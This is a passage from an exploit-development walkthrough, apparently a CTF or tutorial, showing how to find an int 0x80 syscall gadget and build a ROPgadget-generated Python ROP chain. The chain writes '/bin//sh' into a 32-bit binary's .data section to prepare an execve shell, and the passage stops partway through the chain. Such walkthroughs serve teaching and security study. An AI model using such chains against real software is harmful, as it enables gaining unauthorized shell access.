 - Step 4 -- Syscall gadget
[+] Gadget found: 0x806c943 int 0x80
- Step 5 -- Build the ROP chain
#!/usr/bin/env python3
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = b''
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080b8016) # pop eax ; ret
p += b'/bin'
p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea064) # @ .data + 4
p += pack('<I', 0x080b8016) # pop eax ; ret
p += b'//sh'
p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x080492d3) # xor eax, eax ; ret
p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481c9) # pop ebx ; ret
p += pack('<I', 0x080ea060) # @ .data